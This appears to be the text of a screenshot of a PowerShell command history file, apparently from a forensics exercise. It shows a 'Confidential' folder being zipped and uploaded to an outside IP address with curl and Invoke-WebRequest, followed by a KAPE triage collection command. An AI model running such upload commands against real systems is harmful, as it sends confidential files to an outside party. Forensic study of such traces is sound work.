 ConsoleHost_history.txt - Notepad
File Edit Format View Help
Compress-Archive -Path .\Confidential\ -DestinationPath output.zip
ls
curl
curl 116.203.186.178 -T .\output.zip
Invoke-WebRequest -Uri http://116.203.186.178 -Method Put -InFile .\output.zip -ContentType "application/zip"
./kape.exe --tsource C:\ --tdest 'C:\\Users\\mmox\\Downloads' --target KapeTriage --zip Finale